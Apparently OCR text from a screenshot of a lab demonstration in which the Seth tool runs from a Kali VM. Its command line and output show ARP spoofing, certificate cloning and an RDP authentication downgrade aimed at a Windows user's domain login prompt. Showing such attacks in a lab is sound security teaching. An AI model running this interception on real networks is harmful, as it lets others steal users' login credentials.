 1 2 3 4 5 6 7 8 9
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Mozilla
Firefox
Wireshark
Windows Security
Enter your credentials
These credentials will be used to connect to
domaincontroller.mylab.local.
MYLAB\Einstein
Password
Remember me
More choices
OK Cancel
Ask me anything
3:12 PM
10/19/2017
Windows 10 mylab [Running] - Oracle VM VirtualBox
Thu Oct 19, 15:12
File Edit View Terminal Tabs Help
~/Seth » ./seth.sh eth1 192.168.57.{102,103,50} calc
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.57.50
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 192.168.57.103:51244
Listening for new connection
Downgrading authentication options from 11 to 3
Enable SSL
1 1 bash 2 zsh 10.0.2.15 Thu 15:12 2017-10-19